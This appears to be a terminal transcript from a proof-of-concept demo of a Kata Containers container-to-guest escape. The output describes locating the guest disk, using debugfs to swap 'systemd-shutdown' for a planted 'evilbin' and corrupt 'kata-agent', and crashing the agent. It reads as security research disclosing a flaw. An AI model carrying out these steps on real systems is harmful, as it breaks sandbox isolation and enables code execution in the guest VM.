 yuval@bh: ~
yuval@bh: ~ (ssh)
yuval@bh:~$ docker run -it --runtime="kata-runtime" --name poc kata_ctr_to_guest_poc:latest
[+] My sandobx id is 921e629f6ff39aa85e24c3fc3df79888be86d143e0bdb53ca8fe5af86249fea5, so the shared directory should be at /run/kata-containers/shared
/sandboxes/921e629f6ff39aa85e24c3fc3df79888be86d143e0bdb53ca8fe5af86249fea5
* Press any key to continue
[+] Searching for the guest hard disk under /sys/dev/block/
[+] Identified guest fs device as 'pmem0p1' (259, 1)
[+] Using debugfs to:
1. Replace 'systemd-shutdown' on guest's hard disk with 'evilbin'
1. Swap 'kata-agent' on guest's hard disk with garbage data
... Done
[+] Allocating a lot to clear cache... the agent should crash
yuval@bh: ~ (ssh)
yuval@bh:~$ ^C
yuval@bh:~$ sudo ls -al /run/kata-containers/shared/sandboxes/921e629f6ff39aa85e24c3fc3df79888be86d143e0bdb53ca8fe5af86249fea5
total 12
drwxr-x--- 3 root root 120 Jul 14 23:47 .
drwxr-x--- 8 root root 160 Jul 14 23:47 ..
drwxr-xr-x 3 root root  60 Jul 14 23:47 921e629f6ff39aa85e24c3fc3df79888be86d143e0bdb53ca8fe5af86249fea5
-rw-r--r-- 1 root root  13 Jul 14 23:47 921e629f6ff39aa85e24c3fc3df79888be86d143e0bdb53ca8fe5af86249fea5-0ced99648ffcae7e-hostname
-rw-r--r-- 1 root root 648 Jul 14 23:47 921e629f6ff39aa85e24c3fc3df79888be86d143e0bdb53ca8fe5af86249fea5-c537766b3c7b8d8d-resolv.conf
-rw-r--r-- 1 root root 174 Jul 14 23:47 921e629f6ff39aa85e24c3fc3df79888be86d143e0bdb53ca8fe5af86249fea5-dc0dc402414b93c3-hosts
yuval@bh:~$